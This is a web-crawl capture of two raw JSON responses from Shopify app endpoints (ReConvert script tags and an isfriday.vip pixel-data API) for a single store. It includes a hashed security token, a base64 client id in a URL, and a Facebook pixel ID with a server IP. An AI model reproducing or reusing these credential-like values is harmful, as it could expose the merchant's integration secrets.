request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=heepqy.myshopify.com&store_client_id=Yzg3MjBhMTJiOTY2YWNiZTUzZDViNWY5YmE3MmIyMjQuY2JiZWM2YTQwMmZmMDhlOGU0MDU0MTg5YTYwMzRkZTY%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$8WgS8dHeaQEAlFZZWWfNR.eJSgiYFFzbzVHlE7RiDEUf0l4SIA3rG"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=heepqy.myshopify.com
body_size: 557
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"475865907440627","test_code":""}],"url_ip":"3.145.76.27"}